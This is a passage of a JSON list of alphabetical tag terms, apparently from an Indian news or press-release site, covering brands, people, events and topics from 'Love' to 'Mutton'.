Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton 